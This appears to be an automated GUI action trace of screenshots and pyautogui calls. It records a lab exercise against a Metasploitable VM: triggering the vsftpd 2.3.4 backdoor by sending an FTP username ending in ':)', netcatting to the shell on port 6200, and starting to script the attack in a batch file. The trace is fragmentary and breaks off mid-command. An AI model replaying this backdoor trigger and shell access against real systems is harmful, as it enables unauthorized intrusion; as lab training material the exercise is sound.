
# - Boot the Metasploitable VM, log in as msfadmin, and run ifconfig to check its IP
pyautogui.click(438, 95)

pyautogui.write('msfadm')

pyautogui.write('ifconf')

# - FTP to 192.168.2.80 and submit the username 'user:)' to reach the password prompt
pyautogui.write('192.168.2.80')

pyautogui.write('user')

pyautogui.press('Enter')

pyautogui.write('user')

pyautogui.write(':)')

pyautogui.press('Enter')

pyautogui.moveTo(212, 239)

# - Netcat to 192.168.2.80 port 6200, then run ls and ifconfig in the shell
pyautogui.write('nc 192')

pyautogui.write('.168.2.80 6200')
pyautogui.write('whoami')

pyautogui.write('ls')

pyautogui.write('ifconfig')

pyautogui.click(170, 183)

pyautogui.write('/p ip="')

pyautogui.write('Enter Target IP Address:')
pyautogui.write('ftp 192')

pyautogui.write('.168.2.80')

# - Save ftp.txt, change main.bat to ftp -s:ftp.txt %ip%, and begin an nc %ip% line
pyautogui.click(750, 459)

pyautogui.write('-s')
